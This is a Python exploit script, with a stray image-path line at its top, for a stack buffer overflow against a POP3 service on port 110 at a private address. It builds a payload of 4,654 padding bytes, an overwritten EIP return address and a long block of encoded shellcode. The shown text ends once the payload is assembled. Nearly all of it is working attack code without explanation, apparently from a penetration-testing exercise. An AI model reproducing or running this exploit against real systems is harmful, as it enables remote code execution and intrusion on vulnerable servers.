 #!/usr/bin/python3
from struct import pack
import socket
import sys
# Variables globales.
ip_address = "192.168.0.120"
port = 110
offset = 4654
before_eip = b"A"*offset
eip = pack("<L", 0x5f4bcc6b)
shellcode= (b"\xd9\xd0\xd9\x74\x24\xf4\xbd\x42\x1b\x9b\xae\x5a"
b"\x29\xc9\xb1\x52\x31\x6a\x17\x83\xea\xfc\x03\x28"
b"\x08\x79\x5b\x50\xc6\xff\xa4\xa8\x17\x60\x2c\x4d"
b"\x26\xa0\x4a\x06\x19\x10\x18\x4a\x96\xdb\x4c\x7e"
b"\x2d\xa9\x58\x71\x86\x04\xbf\xbc\x17\x34\x83\xdf"
b"\x9b\x47\xd0\x3f\xa5\x87\x25\x3e\xe2\xfa\xc4\x12"
b"\xbb\x71\x7a\x82\xc8\xcc\x47\x29\x82\xc1\xcf\xce"
b"\x53\xe3\xfe\x41\xef\xba\x20\x60\x3c\xb7\x68\x7a"
b"\x21\xf2\x23\xf1\x91\x88\xb5\xd3\xeb\x71\x19\x1a"
b"\xc4\x83\x63\x5b\xe3\x7b\x16\x95\x17\x01\x21\x62"
b"\x65\xdd\xa4\x70\xcd\x96\x1f\x5c\xef\x7b\xf9\x17"
b"\xe3\x30\x8d\x7f\xe0\xc7\x42\xf4\x1c\x43\x65\xda"
b"\x94\x17\x42\xfe\xfd\xcc\xeb\xa7\x5b\xa2\x14\xb7"
b"\x03\x1b\xb1\xbc\xae\x48\xc8\x9f\xa6\xbd\xe1\x1f"
b"\x37\xaa\x72\x6c\x05\x75\x29\xfa\x25\xfe\xf7\xfd"
b"\x4a\xd5\x40\x91\xb4\xd6\xb0\xb8\x72\x82\xe0\xd2"
b"\x53\xab\x6a\x22\x5b\x7e\x3c\x72\xf3\xd1\xfd\x22"
b"\xb3\x81\x95\x28\x3c\xfd\x86\x53\x96\x96\x2d\xae"
b"\x71\x59\x19\xb0\x43\x31\x58\xb0\x42\x79\xd5\x56"
b"\x2e\x6d\xb0\xc1\xc7\x14\x99\x99\x76\xd8\x37\xe4"
b"\xb9\x52\xb4\x19\x77\x93\xb1\x09\xe0\x53\x8c\x73"
b"\xa7\x6c\x3a\x1b\x2b\xfe\xa1\xdb\x22\xe3\x7d\x8c"
b"\x63\xd5\x77\x58\x9e\x4c\x2e\x7e\x63\x08\x09\x3a"
b"\xb8\xe9\x94\xc3\x4d\x55\xb3\xd3\x8b\x56\xff\x87"
b"\x43\x01\xa9\x71\x22\xfb\x1b\x2b\xfc\x50\xf2\xbb"
b"\x79\x9b\xc5\xbd\x85\xf6\xb3\x21\x37\xaf\x85\x5e"
b"\xf8\x27\x02\x27\xe4\xd7\xed\xf2\xac\xf8\x0f\xd6"
b"\xd8\x90\x89\xb3\x60\xfd\x29\x6e\xa6\xf8\xa9\x9a"
b"\x57\xff\xb2\xef\x52\xbb\x74\x1c\x2f\xd4\x10\x22"
b"\x9c\xd5\x30")
payload = before_eip + eip + shellcode